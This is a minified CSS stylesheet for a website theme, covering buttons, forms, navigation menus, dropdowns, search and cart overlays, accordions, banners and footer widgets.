.btn__white.btn__secondary{color:#282828;border-color:#fff;background-color:#fff}
.btn__white.btn__secondary:active,.btn__white.btn__secondary:focus,.btn__white.btn__secondary:hover{color:#fff;background-color:#e6ae48;border-color:#e6ae48}
.btn__video.popup-video{padding-left:50px;color:#fff}
.btn__video.popup-video .video__player{position:absolute;top:0;left:0;width:50px;height:50px;line-height:50px}
.btn__video.popup-video .video__player img{width:auto;display:inline-block;text-align:center}
.btn__video.popup-video:hover{color:#282828}
.btn i{margin-right:9px}
.form-group{position:relative;margin-bottom:20px}
.form-control{height:50px;line-height:50px;border:none;border-bottom:2px solid #e6e6e6;border-radius:0;padding:0;font-size:14px}
.form-control:focus{border-color:#e6ae48}
textarea.form-control{height:122px}
.form-control::-webkit-input-placeholder{color:#9b9b9b}
.form-control:-moz-placeholder{color:#9b9b9b}
.form-control::-moz-placeholder{color:#9b9b9b}
.form-control:-ms-input-placeholder{color:#9b9b9b}
.nav-tabs{border-bottom:2px solid #e6e6e6}
.nav-tabs .nav__link{display:block;padding:10px;margin-right:20px;font-size:14px;font-weight:700;line-height:1;color:#282828;margin-bottom:-2px}
.nav-tabs .nav__link:last-of-type{margin-right:0}
.nav-tabs .nav__link.active{border-bottom:2px solid #e6ae48;color:#e6ae48}
.tab-content{padding-top:36px}
.tabs-2 .nav-tabs .nav__link{margin-bottom:0}
.tabs-2 .nav-tabs .nav__link.active{border:none;background-color:#e6ae48;color:#fff}
.nav-split{position:fixed;top:50%;transform:translateY(-50%);right:40px;z-index:120}
.nav-split li a{width:9px;height:9px;background-color:#222;border-radius:50%;display:block;margin-bottom:10px;position:relative}
.nav-split li:last-child a{margin-bottom:0}
.nav-split li.active a{width:12px;height:12px;background-color:transparent;border:2px solid #222;margin-left:-1px}
.nav-split li.active a:before{content:"";position:absolute;top:50%;left:50%;width:3px;height:3px;border-radius:50%;background-color:#222;transform:translate(-50%,-50%)}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .nav-split{right:10px}
}
.social__icons{display:flex;flex-wrap:wrap;align-items:center}
.social__icons a{font-size:14px;margin-right:10px;color:#222}
.social__icons a:hover{color:#e6ae48}
.social__icons a:last-of-type{margin-right:0}
.breadcrumb{background-color:transparent;padding:0}
.breadcrumb-item{line-height:1}
.pagination li{margin-right:10px}
.pagination li:last-child{margin-right:0}
.pagination li a{font-size:20px;font-weight:700;display:block;width:50px;height:50px;line-height:50px;background-color:#f9f9f9;color:#333;text-align:center;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}
.pagination li a i{font-weight:700}
.pagination li a:hover,.pagination li a.current{background-color:#e6ae48;color:#fff}
.icon-list{margin-bottom:10px}
.icon-list li{position:relative;padding-left:25px;color:#7f7f7f;line-height:30px}
.icon-list li:before{content:"";position:absolute;top:0;left:0;font-family:ElegantIcons;font-size:15px;color:#222}
.icon-list.layout1 li:before{content:"I"}
.icon-list.layout2 li:before{content:"R"}
.icon-list.layout3 li:before{content:"5"}
.icon-list.layout4 li:before{content:""}
.icon-list.layout5 li:before{content:""}
.icon-list.layout6 li:before{content:"E"}
.icon-list.layout7 li:before{font-family:"FontAwesome";content:"";font-size:7px;left:5px;color: #e6ae48;}
.icon-list.layout7 li a{color: #7f7f7f;}
.icon-list.layout7 li a:hover{color: #fff;}
.icon-list.layout8{counter-reset:numbers}
.icon-list.layout8 li:before{font-weight:600;counter-increment:numbers;content:counter(numbers) "."}
.contact__list li{font-size:14px;line-height:24px}
.contact__list li i{font-size:16px;margin-right:9px;color:#e6ae48}
.alert-panel{position:relative;background-color:#f9f9f9;padding:20px;margin-bottom:40px;display:flex}
.alert__icon{width:46px;height:46px;line-height:46px;text-align:center;background-color:#e6ae48;color:#fff;font-size:15px;margin-right:22px;min-width:46px}
.alert__title{font-size:15px;color:#e6ae48;margin-bottom:6px}
.alert__desc{font-size:14px;line-height:20px;margin-bottom:0}
.header{position:relative;z-index:1010}
.navbar{padding:0;height:100px;max-height:100px;background-color:#fff;border-bottom:1px solid #ededed}
.navbar>.container,.navbar>.container-fluid{position:relative;height:100px}
.navbar .navbar-brand{padding:0;margin:0;line-height:100px}
.navbar .logo-light{display:none}
.navbar .navbar-toggler{padding:0;border:none;border-radius:0;width:23px;position:relative}
.navbar .navbar-toggler .menu-lines{display:inline-block}
.navbar .navbar-toggler .menu-lines:before,.navbar .navbar-toggler .menu-lines:after{content:"";position:absolute;top:5px;left:0;width:23px;height:2px;display:inline-block;background-color:#333;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.navbar .navbar-toggler .menu-lines:after{top:10px}
.navbar .navbar-toggler .menu-lines span{position:absolute;top:0;left:0;width:23px;height:2px;background-color:#333}
.navbar .navbar-toggler.actived .menu-lines>span{opacity:0}
.navbar .navbar-toggler.actived .menu-lines:before{top:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.navbar .navbar-toggler.actived .menu-lines:after{top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.navbar .nav__item{position:relative;margin-right:26px}
.navbar .nav__item:last-child{margin-right:0}
.navbar .nav__item .nav__item-link{font-size:13px;font-weight:700;display:block;position:relative;color:#333;line-height:100px;letter-spacing:.4px}
.navbar .nav__item .nav__item-link:before{content:"";position:absolute;bottom:0;left:0;right:0;width:0;height:2px;margin:auto;display:block;background-color:#333;-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease}
.navbar .nav__item .nav__item-link.active:before,.navbar .nav__item .nav__item-link:hover:before{width:100%}
.navbar .dropdown-toggle:after{content:"";font-family:fontAwesome;border:none;vertical-align:middle;margin-left:0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.navbar .dropdown-menu{border-radius:0;border:none;margin:0;background-color:#fff}
.navbar .dropdown-menu .nav__item{padding:0 40px;margin-right:0}
.navbar .dropdown-menu .nav__item .nav__item-link{color:#7f7f7f;text-transform:capitalize;font-weight:500;line-height:40px;white-space:nowrap;border-bottom:1px solid #f2f2f2}
.navbar .dropdown-menu .nav__item .nav__item-link:hover{color:#e6ae48}
.navbar .dropdown-menu .nav__item:last-child>.nav__item-link{border-bottom:none}
.navbar .dropdown-menu .dropdown-toggle:after{right:0}
.header__topbar{max-height:45px;border-bottom:1px solid #ededed}
.header__topbar .contact__list{display:flex;flex-wrap:wrap}
.header__topbar .contact__list li{line-height:45px;margin-right:20px}
.header__topbar .contact__list li i{color:#e6ae48;margin-right:10px}
.header__topbar .contact__list li:last-child{margin-right:0}
.header__topbar .social__icons a{line-height:45px;margin-right:20px}
.header__topbar .social__icons a:last-child{margin-right:0}
.header__topbar .social__icons span{margin-right:20px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .header__topbar{display:none}
}
.header__topbar-dark{background-color:#282828;border-bottom:0}
.header__topbar-dark .social__icons a{color:#e6ae48}
.header__topbar-dark .social__icons a:hover{color:#fff}
.header-transparent .navbar{border-bottom:1px solid rgba(255,255,255,0.15);background-color:transparent}
.header-transparent .navbar .navbar-toggler .menu-lines:before,.header-transparent .navbar .navbar-toggler .menu-lines:after,.header-transparent .navbar .navbar-toggler .menu-lines span{background-color:#fff}
.header-transparent .navbar .nav__item .nav__item-link:before{background-color:#fff}
.header-transparent .logo-light{display:inline-block}
.header-transparent .logo-dark{display:none}
.header-transparent .module__btn,.header-transparent .nav__item .nav__item-link{color:#fff}
.header-transparent .module__btn-contact{border-color:#fff;color:#fff}
.header-transparent .module__btn-contact:hover{background-color:#fff;border-color:#fff;color:#222}
.header-transparent .navbar.fixed-navbar .nav__item .nav__item-link:before{background-color:#333}
.header-6 .module__btn-contact{border-radius:0}
.header-7{background-color:transparent}
.header-7 .header__topbar{border-bottom:0;background-color:transparent}
.header-7 .header__topbar .container{padding:0 30px}
.header-7 .header__topbar .contact__list li,.header-7 .header__topbar .contact__list li i{color:#f9f9f9}
.header-7 .header__topbar .social__icons a{color:#f9f9f9}
.header-7 .header__topbar .social__icons a:hover{color:#fff}
.header-7 .navbar{background-color:transparent;border-bottom:0}
.header-7 .navbar>.container{background-color:#fff}
.header-7+.page-title{margin-top:-145px}
.header-8 .module__btn-contact{background-color:#e6ae48!important;border-color:#e6ae48!important;color:#fff!important}
.header-8 .module__btn-contact:hover{background-color:#333!important;border-color:#333!important}
.header-9 .navbar,.header-11 .navbar{border-bottom:0}
.fixed-navbar{position:fixed;top:0;right:0;left:0;width:100%;z-index:1040;border-bottom:0!important;background-color:#fff!important;box-shadow:0 3px 4px rgba(0,0,0,0.07);-webkit-animation:translateHeader .8s;-moz-animation:translateHeader .8s;-ms-animation:translateHeader .8s;-o-animation:translateHeader .8s;animation:translateHeader .8s}
.fixed-navbar .nav__item .nav__item-link{color:#333}
.fixed-navbar .logo-light{display:none}
.fixed-navbar .logo-dark{display:inline-block}
.fixed-navbar .module__btn{color:#333}
.fixed-navbar .module__btn-contact{border-color:#333;color:#333}
.fixed-navbar .module__btn-contact:hover{background-color:#333;border-color:#333;color:#fff}
@-webkit-keyframes translateHeader {
  0%{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
  100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
}
@-moz-keyframes translateHeader {
  0%{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
  100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
}
@-ms-keyframes translateHeader {
  0%{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
  100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
}
@-o-keyframes translateHeader {
  0%{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
  100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
}
@keyframes translateHeader {
  0%{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
  100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
}
.module__btn{position:relative;margin-right:20px;color:#333}
.module__btn:hover{color:#e6ae48}
.module__btn:last-child{margin-right:0}
.module__btn-contact{font-weight:700;width:98px;height:30px;line-height:26px;font-size:13px;border:2px solid #333;color:#333;text-align:center;border-radius:30px;transition:.3s ease}
.module__btn-contact:hover{background-color:#333;color:#fff}
.cart__label{position:absolute;top:-7px;right:-9px;width:16px;height:16px;line-height:18px;border-radius:50%;text-align:center;background-color:#e6ae48;color:#fff;font-weight:600;font-size:10px;}
.module__search-container,.module__sidenav-container{position:fixed;z-index:2300;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;background-color:rgba(27,26,26,0.98);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.module__search-container .close-search{position:absolute;top:30px;right:30px;width:35px;height:35px;line-height:33px;font-size:20px;color:#fff;cursor:pointer}
.module__search-container .module__search-form{position:absolute;top:50%;left:0;right:0;width:100%;max-width:550px;margin:-40px auto 0;-webkit-transform:translateY(-50%) scaleX(0);-moz-transform:translateY(-50%) scaleX(0);-ms-transform:translateY(-50%) scaleX(0);-o-transform:translateY(-50%) scaleX(0);transform:translateY(-50%) scaleX(0);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;transition-delay:.5s}
.module__search-container .module__search-btn{position:absolute;top:0;right:0;line-height:80px;text-align:center;font-size:28px;cursor:pointer;transition:.3s ease;color:#fff}
.module__search-container .module__search-btn:hover{color:#e6ae48}
.module__search-container .search__input{z-index:1;height:80px;padding:0 40px 0 0;background:transparent;border:none;width:100%;color:#fff;font-size:45px;font-weight:700;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.module__search-container .search__input::-webkit-input-placeholder{color:#fff}
.module__search-container .search__input:-moz-placeholder{color:#fff}
.module__search-container .search__input::-moz-placeholder{color:#fff}
.module__search-container .search__input:-ms-input-placeholder{color:#fff}
.module__search-container .search__input::placeholder{color:#fff}
.module__search-container.active,.module__sidenav-container.active{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.module__search-container.inActive,.module__sidenav-container.inActive{opacity:0;transition-delay:.5s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.module__search-container.active .module__search-form{-webkit-transform:translateY(-50%) scaleX(1);-moz-transform:translateY(-50%) scaleX(1);-ms-transform:translateY(-50%) scaleX(1);-o-transform:translateY(-50%) scaleX(1);transform:translateY(-50%) scaleX(1)}
.module__search-container.inActive .module__search-form{transition-delay:0;-webkit-transform:translateY(-50%) scaleX(0);-moz-transform:translateY(-50%) scaleX(0);-ms-transform:translateY(-50%) scaleX(0);-o-transform:translateY(-50%) scaleX(0);transform:translateY(-50%) scaleX(0)}
.sidenav__menu{background-color:#fff;position:absolute;top:0;right:0;width:370px;height:100%;padding:100px 50px 0;opacity:0;transition-delay:.6s;-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease}
.sidenav__menu .close-sidenav{position:absolute;top:50px;right:50px;line-height:1;cursor:pointer}
.sidenav__menu .close-sidenav:hover{color:#222}
.module__sidenav-container.active .sidenav__menu{opacity:1}
.module__cart-container{background-color:#fff;width:150px;padding:5px;position:absolute;top:100%;right:0;z-index:1055;visibility:hidden;opacity:0;box-shadow:0 2px 6px 0 rgba(40,40,40,0.1);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:.4s ease;-moz-transition:.4s ease;-ms-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.module__cart-container .cart-item{position:relative;display:flex;border-bottom:1px solid #f4f4f4;padding-bottom:20px;}
.module__cart-container .cart-item:last-child{border-bottom:0;margin-bottom:0}
.module__cart-container .cart-item .cart__item-img{width:50px;height:50px;overflow:hidden;border-radius:2px;margin-right:15px}
.module__cart-container .cart-item .cart__item-content{flex:1;padding-right:22px}
.module__cart-container .cart-item .cart__item-title{font-size:14px;font-weight:600;line-height:24px;margin-bottom:4px}
.module__cart-container .cart-item .cart__item-detail{font-size:13px;font-weight:600;line-height:1}
.module__cart-container .cart-item .cart__item-detail span:first-child{padding-right:4px}
.module__cart-container .cart-item .cart__item-delete{width:20px;height:20px;line-height:20px;background-color:#333;color:#fff;text-align:center;cursor:pointer;display:inline-block;position:absolute;top:0;right:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease}
.module__cart-container .cart-item .cart__item-delete:hover{background-color:#e6ae48}
.module__cart-container .cart-subtotal{display:flex;justify-content:space-between;border-top:2px solid #f4f4f4;border-bottom:2px solid #f4f4f4;padding:18px 0;margin-bottom:20px}
.module__cart-container .cart-subtotal span{line-height:1;font-weight:700}
.module__cart-container .cart-action .btn{height:42px;line-height:40px}
.module__cart-container.active,.module__popupMenu-container.active{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.module__popupMenu-container{position:fixed;z-index:2300;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;text-align:center;background-color:rgba(27,26,26,0.98);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.popupMenu__header{padding:20px 100px 50px;display:flex;justify-content:space-between;align-items:center}
.popupMenu__header .close-popupMenu{cursor:pointer;color:#fff;font-size:14px}
.popupMenu__header .close-popupMenu:hover{color:#e6ae48}
.popupMenu__list{position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.popupMenu__list li a{color:#fff;font-weight:700;font-size:30px;line-height:64px;display:inline-block}
.popupMenu__list li a:hover{color:#e6ae48}
.popupMenu__copyright{position:absolute;bottom:40px;left:0;width:100%;text-align:center;line-height:1}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .sidenav__menu{width:270px;padding:40px 20px 0}
  .sidenav__menu .close-sidenav{top:30px;right:30px}
  .sidenav__menu .instagram__images li{width:60px;height:60px}
  .module__search-container .module__search-form{max-width:90%}
  .module__search-container .search__input{font-size:20px;font-weight:600}
}
@media only screen and (max-width: 991px) {
  .navbar .navbar-toggler{position:absolute;right:15px;height:13px}
  .navbar .collapse:not(.show){display:block}
  .navbar .navbar-nav{margin:0!important}
  .navbar .nav__item{margin-right:0}
  .navbar .nav__item .nav__item-link{color:#282828;line-height:35px;padding-left:15px}
  .navbar .nav__item .nav__item-link:hover{color:#e6ae48}
  .navbar .nav__item .nav__item-link:before{display:none}
  .navbar .navbar-collapse{background-color:#fff;box-shadow:0 3px 4px rgba(0,0,0,0.07);z-index:50;padding:15px 0;position:absolute;left:0;width:100%;top:100%;visibility:hidden;opacity:0;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}
  .navbar .navbar-collapse .navbar-modules{padding:0 15px}
  .navbar .menu-opened.navbar-collapse{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
  .navbar .dropdown-toggle:after{right:15px;content:"";content:L;font-family:ElegantIcons}
  .navbar .nav__item.opened>.dropdown-toggle:after,.navbar .nav__item.show>.dropdown-toggle:after{content:"K"}
  .navbar .dropdown-menu{background-color:#fff}
  .navbar .dropdown-menu .nav__item{padding:0 15px 0 30px}
  .navbar .dropdown-menu .nav__item .nav__item-link{padding-left:0}
  .navbar .nav__item.dropdown-submenu>.dropdown-menu.show{padding-left:10px}
  .navbar .dropdown-submenu .dropdown-menu .nav__item{padding:0 0 0 15px}
  .navbar .navbar-nav .dropdown-menu.show{padding:0}
  .navbar .mega-dropdown-menu .container{max-width:none}
  .navbar .mega-dropdown-menu>.nav__item{padding:0 10px}
  .navbar .mega-dropdown-menu .nav__item{padding:0}
  .fixed-navbar{position:static;animation:none}
  .modules__wrapper{position:absolute;top:50%;right:38px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
  .module__btn-contact{display:none}
  .header-transparent+.page-title{margin-top:0}
  .header .navbar,.header-transparent .navbar{background-color:#fff}
  .header .logo-dark,.header-transparent .logo-dark{display:inline-block}
  .header .logo-light,.header-transparent .logo-light{display:none}
  .header .module__btn,.header-transparent .module__btn{color:#333}
  .header .navbar .navbar-toggler .menu-lines:before,.header .navbar .navbar-toggler .menu-lines:after,.header .navbar .navbar-toggler .menu-lines span,.header-transparent .navbar .navbar-toggler .menu-lines:before,.header-transparent .navbar .navbar-toggler .menu-lines:after,.header-transparent .navbar .navbar-toggler .menu-lines span{background-color:#333}
  .header .navbar-expand-lg>.container,.header .navbar-expand-lg>.container-fluid,.header-transparent .navbar-expand-lg>.container,.header-transparent .navbar-expand-lg>.container-fluid{width:100%;max-width:none}
  .header .navbar,.header .navbar>.container,.header .navbar>.container-fluid,.header-transparent .navbar,.header-transparent .navbar>.container,.header-transparent .navbar>.container-fluid{height:80px}
  .header .navbar-brand,.header-transparent .navbar-brand{margin-left:15px;line-height:80px}
  .module__cart-container{right:15px}
  .header__topbar>.container{max-width:none}
  .module__btn-popupMenu{margin-right:15px!important}
  .popupMenu__header{padding:20px 40px}
  .popupMenu__list li a{font-size:14px;line-height:30px}
  .popupMenu__copyright{bottom:20px}
  .module__btn-sidenav{display:none}
}
@media only screen and (min-width: 992px) {
  .navbar .dropdown-menu{width:auto;min-width:235px;box-shadow:0 2px 6px 0 rgba(40,40,40,0.1);padding:25px 0 23px}
  .navbar .dropdown-menu .nav__item .nav__item-link:before{display:none}
  .navbar .dropdown-menu.mega-dropdown-menu{padding:30px}
  .navbar .nav__item.with-dropdown>.dropdown-menu,.navbar .nav__item.dropdown-submenu>.mega-menu,.navbar .nav__item.with-dropdown>.mega-menu,.navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu>.dropdown-menu{display:block;position:absolute;left:0;right:auto;z-index:1050;opacity:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-ms-transform-origin:0 0 0;-o-transform-origin:0 0 0;transform-origin:0 0 0}
  .navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu>.dropdown-menu,.navbar .nav__item.dropdown-submenu>.dropdown-menu>.nav__item.with-dropdown>.dropdown-menu{top:0;left:100%}
  .navbar .nav__item.with-dropdown:hover>.dropdown-menu,.navbar .nav__item.dropdown-submenu:hover>.mega-menu,.navbar .nav__item.with-dropdown:hover>.mega-menu,.navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu:hover>.dropdown-menu{opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}
  .navbar .nav__item.with-dropdown.mega-dropdown{position:static}
  .navbar .nav__item.with-dropdown .mega-dropdown-menu{width:100%}
  .navbar .dropdown-menu.mega-dropdown-menu .nav__item{padding:0}
  .navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link{overflow:hidden;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease}
  .navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:after{font-family:"FontAwesome";content:"";position:absolute;top:auto;left:-7px;font-size:7px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;opacity:0;color:#e6ae48}
  .navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:hover{padding-left:15px}
  .navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:hover:after{opacity:1;left:4px}
  .navbar-nav>.nav__item>.dropdown-toggle:after{display:none}
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .dropdown-menu.mega-dropdown-menu>.nav__item{padding:0 15px}
  .dropdown-menu.mega-dropdown-menu .nav__item:last-child>.nav__item-link{border-bottom:1px solid #f2f2f2}
  .dropdown-menu.mega-dropdown-menu [class^=col-]:last-child .nav__item:last-child>.nav__item-link{border-bottom:none}
}
.accordion-item{border:1px solid #ededed;background-color:#fff;margin-bottom:5px;padding:10px 30px 4px}
.accordion-item:last-child{margin-bottom:0}
.accordion-item .accordion__item-title{color:#282828;font-weight:600;font-size:16px;cursor:pointer;display:block;position:relative}
.accordion-item .accordion__item-title:after{position:absolute;right:0;top:0;content:"";font-family:fontawesome;background-color:#222;color:#fff;font-size:10px;font-weight:400;text-align:center;width:20px;height:20px;line-height:20px}
.accordion-item .accordion__item-header.opened .accordion__item-title{color:#e6ae48}
.accordion-item .accordion__item-header.opened .accordion__item-title:after{background-color:#e6ae48;content:""}
.accordion-item .accordion__item-body{padding-top:25px}
.accordion-item .accordion__item-body p{margin-bottom:0}
.banner__img{height:720px}
.banner-3 .inner-padding{padding-bottom:20px}
.banner-3 .fancybox-item{padding-top:10px}
.banner-3 .owl-dots{margin-top:30px;text-align:center}
.banner-4 .piechart-item-data .percentage{background-color:#fff;box-shadow:0 0 0 7px #fff}
.banner-4 .inner-padding{padding-bottom:100px}
.banner-5 .inner-padding{padding-bottom:0}
.banner-5 .fancybox-item{margin-bottom:46px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .banner__img{height:400px}
  .banner-3 .inner-padding{padding-bottom:30px}
  .banner-5 .fancybox-item{margin-bottom:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-3 .inner-padding{padding-bottom:50px}
}
.divider__line{position:relative;height:6px}
.divider__line:before{content:"";position:absolute;top:0;left:calc(50% - 5px);width:20px;height:2px;background-color:#222}
.divider__line:after{content:"";position:absolute;top:4px;right:calc(50% - 5px);width:20px;height:2px;background-color:#222}
.divider__left:before{left:10px}
.divider__left:after{right:calc(100% - 20px)}
.divider__white:before{background-color:#fff}
.divider__white:after{background-color:#fff}
.divider__theme:before{background-color:#e6ae48}
.divider__theme:after{background-color:#e6ae48}
.dotted__line{position:relative;width:16px;height:3px;display:inline-block;line-height:1;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.dotted__line span{width:4px;height:3px;background-color:#dedede;display:inline-block;position:absolute;top:0;left:0}
.dotted__line span:before,.dotted__line span:after{content:"";position:absolute;top:0;left:6px;width:4px;height:3px;background-color:#dedede;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.dotted__line span:after{left:12px}
.dotted__white span{background-color:#fff}
.dotted__white span:before,.dotted__white span:after{background-color:#fff}
.footer-top{padding-top:90px;padding-bottom:60px}
.footer-top .footer__widget-title{font-size:13px;color:#fff;line-height:1;margin-bottom:40px}
.footer-top .footer__logo{margin-bottom:27px}
.footer-top p{font-size:15px;line-height:22px}
.footer-top .post-item{margin-bottom:20px}
.footer-top .post-item:last-of-type{margin-bottom:0}
.footer-top .post-item .post__title{font-size:14px;line-height:22px;margin-bottom:0}
.footer-top .post-item .post__title a{color:#cecece}
.footer-top .post-item .post__title a:hover{color:#e6ae48}
.footer-top .post-item .post__date{display:inline-block;color:#616161;line-height:1;margin-bottom:11px}
.footer-top .footer__widget-newsletter .widget__newsletter-form{margin-bottom:23px}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form-control{border:1px solid #1d1d1d;background-color:#1d1d1d;font-size:14px;color:#fff;height:42px;padding-left:17px}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form-control::-webkit-input-placeholder{color:#474747;font-style:italic}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form-control:-moz-placeholder{color:#474747;font-style:italic}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form-control::-moz-placeholder{color:#474747;font-style:italic}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form-control:-ms-input-placeholder{color:#474747;font-style:italic}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form__submit{position:absolute;top:0;right:0;background-color:#e6ae48;color:#fff;width:42px;height:42px;transition:.3s ease}
.footer-top .footer__widget-newsletter .widget__newsletter-form .form__submit:hover{background-color:#fff;color:#e6ae48}
.footer-top .footer__widget-newsletter p{margin-bottom:21px}
.footer-top .social__icons a{color:#646464;margin-right:24px}
.footer-top .social__icons a:hover{color:#fff}
.footer-top .social__icons a:last-of-type{margin-right:0}
.instagram__images{display:flex;flex-wrap:wrap}
.instagram__images li{position:relative;padding:1px;width:80px;height:80px}
.instagram__images li .img__overlay{position:absolute;top:10px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px);background-color:#e6ae48;text-align:center;opacity:0;transition:all .4s ease;transform:scale(0)}
.instagram__images li .img__overlay a{display:block;top:50%;position:relative;transform:translateY(-50%)}
.instagram__images li .img__overlay a .dotted__line{margin:auto}
.instagram__images li:hover .img__overlay{opacity:1;transform:scale(1)}
.footer-bottom{padding:25px 0;border-top:1px solid #474747}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .footer__widget{margin-bottom:30px}
  .footer-top .footer__widget-title{margin-bottom:20px}
}
